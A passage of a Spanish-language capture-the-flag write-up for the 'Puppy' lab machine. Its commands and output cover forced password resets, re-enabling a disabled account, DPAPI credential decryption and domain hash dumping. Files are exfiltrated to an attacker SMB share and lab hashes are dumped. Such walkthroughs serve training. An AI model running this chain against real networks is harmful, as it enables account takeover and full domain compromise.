LDAP 10.10.11.70 389 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
❯
|
Ant.Edwards -> Adam.Silver
Intentamos tomar ventaja de GeneriAll sobre Adam.Silver realizando un cambio de contrasena pero al intentar auntenticarnos con esta se muestra STATUS_ACCOUNT_DISABLED lo que indica que la cuenta esta inhabilitada.
1
2
3
4
5
6
|
❯ pth-net rpc password "adam.silver" "5uperduperP455" -U 'puppy.htb/ant.edwards%Antman2025!' -S puppy.htb
E_md4hash wrapper called.
❯ netexec ldap 10.10.11.70 -u adam.silver -p '5uperduperP455'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
LDAP 10.10.11.70 389 DC [-] PUPPY.HTB\adam.silver:5uperduperP455 STATUS_ACCOUNT_DISABLED
❯
|
Enable Account
Ejecutamos bloodyAD para habilitar la cuenta de adam.silver especificando la eliminacion de la flag ACCOUNTDISABLE.
1
2
3
|
❯ ~/htb/tools/bloodyAD/bloodyAD.py --host puppy.htb -d puppy.htb -u ant.edwards -p 'Antman2025!' remove uac adam.silver -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
❯
|
Tras ello, logramos observar que la contrasena indicada anteriormente funciona por smb y winrm.
1
2
3
4
5
6
7
|
❯ netexec smb 10.10.11.70 -u adam.silver -p '5uperduperP455'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\adam.silver:5uperduperP455
❯ netexec winrm 10.10.11.70 -u adam.silver -p '5uperduperP455' 2>/dev/null
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\adam.silver:5uperduperP455 (Pwn3d!)
❯
|
User - Adam.Silver
Con ello logramos obtener una shell como adam.silver por el servicio WinRM y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ evil-winrm -i puppy.htb -u adam.silver -p '5uperduperP455'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami
puppy\adam.silver
*Evil-WinRM* PS C:\Users\adam.silver\Documents> ls ../Desktop
Directory: C:\Users\adam.silver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 5/18/2025 2:51 AM 34 user.txt
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cat ../Desktop/user.txt
6e92da9b0cf9d1cbf36c18ffc6b68c65
*Evil-WinRM* PS C:\Users\adam.silver\Documents>
|
User - steph.cooper
Site Backup
Encontramos un archivo backup en zip en el directorio C:\Backups.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
*Evil-WinRM* PS C:\Backups> icacls .
. NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\Backups> dir
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups>
|
Ejecutamos impacket-smbserver para correr un servidor de samba y realizar la copia del backup.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
# puppy.htb
*Evil-WinRM* PS C:\Backups> copy C:/Backups/site-backup-2024-12-30.zip //10.10.14.105/share/
# kali
❯ impacket-smbserver -smb2support share .
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.70,64843)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.11.70,64843)
[*] Remaining connections []
|
File Streams
Se observa que el archivo contiene File Streams.
1
2
3
4
5
6
7
8
9
|
❯ ll
.rwxrwxr-x kali kali 4.4 MB Fri May 9 13:58:38 2025 site-backup-2024-12-30.zip
.rwxrwxr-x kali kali 7 B Fri May 9 13:58:38 2025 site-backup-2024-12-30.zip:SmartScreen
.rwxrwxr-x kali kali 116 B Fri May 9 13:58:38 2025 site-backup-2024-12-30.zip:Zone.Identifier
❯ file *
site-backup-2024-12-30.zip: Zip archive data, at least v1.0 to extract, compression method=store
site-backup-2024-12-30.zip:SmartScreen: ASCII text, with no line terminators
site-backup-2024-12-30.zip:Zone.Identifier: ASCII text, with CRLF line terminators
❯
|
Los streams no muestran informacion mas que referencias del archivo.
1
2
3
4
5
6
7
8
|
❯ cat site-backup-2024-12-30.zip:SmartScreen ; echo
Anaheim
❯ cat site-backup-2024-12-30.zip:Zone.Identifier
[ZoneTransfer]
ZoneId=3
ReferrerUrl=http://192.168.1.38/
HostUrl=http://192.168.1.38/site-backup-2024-12-30.zip
❯
|
Credentials in Backup
Tras descomprimir el archivo zip encontramos principalmente archivos estaticos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
❯ unzip site-backup-2024-12-30.zip
Archive: site-backup-2024-12-30.zip
creating: puppy/
inflating: puppy/nms-auth-config.xml.bak
creating: puppy/images/
inflating: puppy/images/banner.jpg
inflating: puppy/images/jamie.jpg
inflating: puppy/images/antony.jpg
inflating: puppy/images/adam.jpg
inflating: puppy/images/Levi.jpg
creating: puppy/assets/
creating: puppy/assets/js/
inflating: puppy/assets/js/jquery.scrolly.min.js
inflating: puppy/assets/js/util.js
inflating: puppy/assets/js/breakpoints.min.js
inflating: puppy/assets/js/jquery.min.js
inflating: puppy/assets/js/main.js
inflating: puppy/assets/js/jquery.dropotron.min.js
inflating: puppy/assets/js/browser.min.js
creating: puppy/assets/webfonts/
inflating: puppy/assets/webfonts/fa-regular-400.eot
inflating: puppy/assets/webfonts/fa-solid-900.svg
inflating: puppy/assets/webfonts/fa-solid-900.ttf
inflating: puppy/assets/webfonts/fa-solid-900.woff2
inflating: puppy/assets/webfonts/fa-brands-400.svg
inflating: puppy/assets/webfonts/fa-solid-900.woff
inflating: puppy/assets/webfonts/fa-solid-900.eot
inflating: puppy/assets/webfonts/fa-regular-400.ttf
extracting: puppy/assets/webfonts/fa-regular-400.woff2
inflating: puppy/assets/webfonts/fa-regular-400.svg
inflating: puppy/assets/webfonts/fa-brands-400.eot
inflating: puppy/assets/webfonts/fa-brands-400.woff
inflating: puppy/assets/webfonts/fa-brands-400.ttf
inflating: puppy/assets/webfonts/fa-brands-400.woff2
inflating: puppy/assets/webfonts/fa-regular-400.woff
creating: puppy/assets/css/
inflating: puppy/assets/css/main.css
creating: puppy/assets/css/images/
inflating: puppy/assets/css/images/overlay.png
inflating: puppy/assets/css/images/highlight.png
inflating: puppy/assets/css/fontawesome-all.min.css
creating: puppy/assets/sass/
inflating: puppy/assets/sass/main.scss
creating: puppy/assets/sass/libs/
inflating: puppy/assets/sass/libs/_vendor.scss
inflating: puppy/assets/sass/libs/_functions.scss
inflating: puppy/assets/sass/libs/_html-grid.scss
inflating: puppy/assets/sass/libs/_vars.scss
inflating: puppy/assets/sass/libs/_breakpoints.scss
inflating: puppy/assets/sass/libs/_mixins.scss
inflating: puppy/index.html
❯
|
El archivo nms-auth-config.xml.bak contiene credenciales para el servicio ldap del usuario steph.cooper.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
❯ cat puppy/nms-auth-config.xml.bak
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>
❯
|
Observamos que el par de credenciales son funcionales para smb y winrm.
1
2
3
4
5
6
7
|
❯ netexec smb 10.10.11.70 -u steph.cooper -p 'ChefSteph2025!' 2>/dev/null
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\steph.cooper:ChefSteph2025!
❯ netexec winrm 10.10.11.70 -u steph.cooper -p 'ChefSteph2025!' 2>/dev/null
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\steph.cooper:ChefSteph2025! (Pwn3d!)
❯
|
Shell
Con las credenciales accedimos por el servicio WinRM
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
❯ evil-winrm -i puppy.htb -u steph.cooper -p 'ChefSteph2025!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> whoami
puppy\steph.cooper
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> pwd
Path
----
C:\Users\steph.cooper\Documents
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>
|
Privesc
Windows Credentials Manager
Realizamos una enumeracion de directorios y descubrimos credenciales de Windows Credentials Manager. Vemos la Master Key en \appdata\Roaming\Microsoft\Protect\<SID> asi como el archivo Credential en \appdata\Roaming\Microsoft\<CRED_FILE>.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
*Evil-WinRM* PS C:\Users\steph.cooper\appdata\Roaming\Microsoft> dir -Force Protect/S-1-5-21-1487982659-1829050783-2281216199-1107
Directory: C:\Users\steph.cooper\appdata\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
*Evil-WinRM* PS C:\Users\steph.cooper\appdata\Roaming\Microsoft> dir -Force Credentials
Directory: C:\Users\steph.cooper\appdata\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper\appdata\Roaming\Microsoft>
|
Ejecutamos cmdkey /l pero este no muestra las credenciales.
1
2
3
4
5
6
|
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> cmdkey /l
Currently stored credentials:
* NONE *
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>
|
Codificando en base64 ambos archivos y decodificamos localmente.
1
2
3
4
5
6
|
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Users\steph.cooper\appdata\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9'))
AQAAAJIBAAAAAAAAAQAAANC [.. cut ...] YX1LftJiaf2waSc
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Users\steph.cooper\appdata\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407'))
AgAAAAAAAAAAAAAANQA1ADY [.. cut ...] bok3SGQoExL3I5Tm2a/F6/oscc9YlciWKEmqQ=
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>
|
DPAPI Secrets
Ejecutamos impacket-dpapi con la accion masterkey especificando el archivo master key, el SID y contrasena de steph.cooper. Se muestra el valor de la master key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
❯ impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password ChefSteph2025!
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
❯
|
Con la master key ejecutamos nuevamente pero con la accion credential especificando el archivo y la master key anterior. Se muestra un par de credenciales para step.cooper_adm.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
❯ impacket-dpapi credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
❯
|
Observamos que el par de credenciales permiten el acceso por WinRM.
1
2
3
4
|
❯ netexec winrm 10.10.11.70 -u steph.cooper_adm -p 'FivethChipOnItsWay2025!' 2>/dev/null
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\steph.cooper_adm:FivethChipOnItsWay2025! (Pwn3d!)
❯
|
Dump Secrets - Administrator
Como sabemos step.cooper_adm es parte del grupo de administradores, ejecutamos impacket-secretdump para obtener el hash de administrator.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ impacket-secretsdump puppy.htb/steph.cooper_adm:'FivethChipOnItsWay2025!'@puppy.htb -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c0b23d37b5ad3de31aed317bf6c6fd1f338d9479def408543b85bac046c596c0
Administrator:aes128-cts-hmac-sha1-96:2c74b6df3ba6e461c9d24b5f41f56daf
Administrator:des-cbc-md5:20b9e03d6720150d
[*] Cleaning up...
❯
|
Confirmamos que el hash es funcional por el servicio WinRM.
1
2
3
4
|
❯ netexec winrm 10.10.11.70 -u administrator -H bb0edc15e49ceb4120c7bd7e6e65d75b 2>/dev/null
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\administrator:bb0edc15e49ceb4120c7bd7e6e65d75b (Pwn3d!)
❯
|
Shell
Finalmente ejecutamos evil-winrm, obtuvimos acceso a la maquina y a la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ evil-winrm -i puppy.htb -u administrator -H bb0edc15e49ceb4120c7bd7e6e65d75b
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
dabcf54bba7de2b1d31b132d40938f62
*Evil-WinRM* PS C:\Users\Administrator\Documents>
|
Dump Hashes
Realizamos un dump de las hashes con impacket-secretdumps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
❯ impacket-secretsdump administrator@puppy.htb -hashes :bb0edc15e49ceb4120c7bd7e6e65d75b
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xa943f13896e3e21f6c4100c7da9895a6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9c541c389e2904b9b112f599fd6b333d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PUPPY\DC$:aes256-cts-hmac-sha1-96:f4f395e28f0933cac28e02947bc68ee11b744ee32b6452dbf795d9ec85ebda45
PUPPY\DC$:aes128-cts-hmac-sha1-96:4d596c7c83be8cd71563307e496d8c30
PUPPY\DC$:des-cbc-md5:54e9a11619f8b9b5
PUPPY\DC$:plain_password_hex:84880c04e892448b6419dda6b840df09465ffda259692f44c2b3598d8f6b9bc1b0bc37b17528d18a1e10704932997674cbe6b89fd8256d5dfeaa306dc59f15c1834c9ddd333af63b249952730bf256c3afb34a9cc54320960e7b3783746ffa1a1528c77faa352a82c13d7c762c34c6f95b4bbe04f9db6164929f9df32b953f0b419fbec89e2ecb268ddcccb4324a969a1997ae3c375cc865772baa8c249589e1757c7c36a47775d2fc39e566483d0fcd48e29e6a384dc668228186a2196e48c7d1a8dbe6b52fc2e1392eb92d100c46277e1b2f43d5f2b188728a3e6e5f03582a9632da8acfc4d992899f3b64fe120e13
PUPPY\DC$:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc21ea457ed3d6fd425344b3a5ca40769f14296a3
dpapi_userkey:0xcb6a80b44ae9bdd7f368fb674498d265d50e29bf
[*] NL$KM
0000 DD 1B A5 A0 33 E7 A0 56 1C 3F C3 F5 86 31 BA 09 ....3..V.?...1..
0010 1A C4 D4 6A 3C 2A FA 15 26 06 3B 93 E0 66 0F 7A ...j<*..&.;..f.z
0020 02 9A C7 2E 52 79 C1 57 D9 0C D3 F6 17 79 EF 3F ....Ry.W.....y.?
0030 75 88 A3 99 C7 E0 2B 27 56 95 5C 6B 85 81 D0 ED u.....+'V.\k....
NL$KM:dd1ba5a033e7a0561c3fc3f58631ba091ac4d46a3c2afa1526063b93e0660f7a029ac72e5279c157d90cd3f61779ef3f7588a399c7e02b2756955c6b8581d0ed
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a4f2989236a639ef3f766e5fe1aad94a:::
PUPPY.HTB\levi.james:1103:aad3b435b51404eeaad3b435b51404ee:ff4269fdf7e4a3093995466570f435b8:::
PUPPY.HTB\ant.edwards:1104:aad3b435b51404eeaad3b435b51404ee:afac881b79a524c8e99d2b34f438058b:::
PUPPY.HTB\adam.silver:1105:aad3b435b51404eeaad3b435b51404ee:a7d7c07487ba2a4b32fb1d0953812d66:::
PUPPY.HTB\jamie.williams:1106:aad3b435b51404eeaad3b435b51404ee:bd0b8a08abd5a98a213fc8e3c7fca780:::
PUPPY.HTB\steph.cooper:1107:aad3b435b51404eeaad3b435b51404ee:b261b5f931285ce8ea01a8613f09200b:::
PUPPY.HTB\steph.cooper_adm:1111:aad3b435b51404eeaad3b435b51404ee:ccb206409049bc53502039b80f3f1173:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c0b23d37b5ad3de31aed317bf6c6fd1f338d9479def408543b85bac046c596c0
Administrator:aes128-cts-hmac-sha1-96:2c74b6df3ba6e461c9d24b5f41f56daf
Administrator:des-cbc-md5:20b9e03d6720150d
krbtgt:aes256-cts-hmac-sha1-96:f2443b54aed754917fd1ec5717483d3423849b252599e59b95dfdcc92c40fa45
krbtgt:aes128-cts-hmac-sha1-96:60aab26300cc6610a05389181e034851
krbtgt:des-cbc-md5:5876d051f78faeba
PUPPY.HTB\levi.james:aes256-cts-hmac-sha1-96:2aad43325912bdca0c831d3878f399959f7101bcbc411ce204c37d585a6417ec
PUPPY.HTB\levi.james:aes128-cts-hmac-sha1-96:661e02379737be19b5dfbe50d91c4d2f
PUPPY.HTB\levi.james:des-cbc-md5:efa8c2feb5cb6da8
PUPPY.HTB\ant.edwards:aes256-cts-hmac-sha1-96:107f81d00866d69d0ce9fd16925616f6e5389984190191e9cac127e19f9b70fc
PUPPY.HTB\ant.edwards:aes128-cts-hmac-sha1-96:a13be6182dc211e18e4c3d658a872182
PUPPY.HTB\ant.edwards:des-cbc-md5:835826ef57bafbc8
PUPPY.HTB\adam.silver:aes256-cts-hmac-sha1-96:670a9fa0ec042b57b354f0898b3c48a7c79a46cde51c1b3bce9afab118e569e6
PUPPY.HTB\adam.silver:aes128-cts-hmac-sha1-96:5d2351baba71061f5a43951462ffe726
PUPPY.HTB\adam.silver:des-cbc-md5:643d0ba43d54025e
PUPPY.HTB\jamie.williams:aes256-cts-hmac-sha1-96:aeddbae75942e03ac9bfe92a05350718b251924e33c3f59fdc183e5a175f5fb2
PUPPY.HTB\jamie.williams:aes128-cts-hmac-sha1-96:d9ac02e25df9500db67a629c3e5070a4
PUPPY.HTB\jamie.williams:des-cbc-md5:cb5840dc1667b615
PUPPY.HTB\steph.cooper:aes256-cts-hmac-sha1-96:799a0ea110f0ecda2569f6237cabd54e06a748c493568f4940f4c1790a11a6aa
PUPPY.HTB\steph.cooper:aes128-cts-hmac-sha1-96:cdd9ceb5fcd1696ba523306f41a7b93e
PUPPY.HTB\steph.cooper:des-cbc-md5:d35dfda40d38529b
PUPPY.HTB\steph.cooper_adm:aes256-cts-hmac-sha1-96:a3b657486c089233675e53e7e498c213dc5872d79468fff14f9481eccfc05ad9
PUPPY.HTB\steph.cooper_adm:aes128-cts-hmac-sha1-96:c23de8b49b6de2fc5496361e4048cf62
PUPPY.HTB\steph.cooper_adm:des-cbc-md5:6231015d381ab691
DC$:aes256-cts-hmac-sha1-96:f4f395e28f0933cac28e02947bc68ee11b744ee32b6452dbf795d9ec85ebda45
DC$:aes128-cts-hmac-sha1-96:4d596c7c83be8cd71563307e496d8c30
DC$:des-cbc-md5:7f044607a8dc9710
[*] Cleaning up...
❯
|








